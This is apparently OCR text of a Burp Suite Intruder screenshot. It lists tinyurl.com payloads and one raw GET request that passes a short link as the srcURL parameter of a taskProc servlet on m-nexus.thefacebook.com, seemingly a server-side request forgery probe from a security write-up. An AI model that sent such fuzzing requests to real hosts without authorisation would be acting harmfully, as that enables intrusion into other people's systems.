 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4304 http://tinyurl.com/y4qh7o4v 200 557
5510 http://tinyurl.com/y3k96grw 200 457
5511 http://tinyurl.com/yy3vw5ct 200 457
5512 http://tinyurl.com/y5msnktz 200 457
5513 http://tinyurl.com/y4enjvmx 200 457
5517 http://tinyurl.com/y3f4e9v5 200 457
5518 http://tinyurl.com/y3pdvnoq 200 457
5519 http://tinyurl.com/yxemaufm 200 457
5523 http://tinyurl.com/y68o626t 200 457
5524 http://tinyurl.com/y5e9pkcs 200 457
Request Response
Raw Params Headers Hex
GET /servlet/taskProc?taskId=shortURL&taskEnv=xml&taskContentType=json&srcURL=http%3a%2f%2ftinyurl%2ecom%2fy4qh7o4v HTTP/1.1
Host: m-nexus.thefacebook.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term matches
Ots安全
Finished